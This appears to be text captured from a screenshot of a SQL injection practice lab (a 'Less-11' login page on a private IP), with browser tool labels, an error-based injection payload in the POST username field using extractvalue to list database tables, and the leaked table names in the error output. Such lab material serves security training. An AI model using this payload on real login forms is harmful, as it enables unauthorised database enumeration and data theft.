 http://192.168.33.138/Less-11/
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
uname=admin'=(extractvalue(rand(),concat(0x3a,(select group_concat(table_name)from information_schema.tables where table_schema=database()))),1)='&passwd=123456&submit=Submit
Services [No information available]
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: ':emails,referers,uagents,users'